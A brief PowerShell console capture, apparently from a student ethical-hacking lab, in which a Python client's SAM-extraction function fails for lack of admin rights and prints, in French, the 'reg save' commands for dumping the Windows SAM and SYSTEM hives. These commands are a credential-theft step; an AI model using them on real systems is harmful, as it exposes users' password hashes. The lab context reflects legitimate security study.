 PS C:\Users\nicol\OneDrive - DVHE\BIN A3 CYBER\Ethical Hacking\tp-python-EH> python -c "from Client import cmd_get_sam_data
base; print(cmd_get_sam_database())"
Droits administrateur: NON
⚠️ERREUR: Droits administrateur requis pour extraire SAM
Pour obtenir SAM:
1. Ouvrez PowerShell en tant qu'Administrateur
2. Relancez le client
OU utilisez ces commandes manuellement (en admin):
reg save HKLM\SAM sam.hiv
reg save HKLM\SYSTEM system.hiv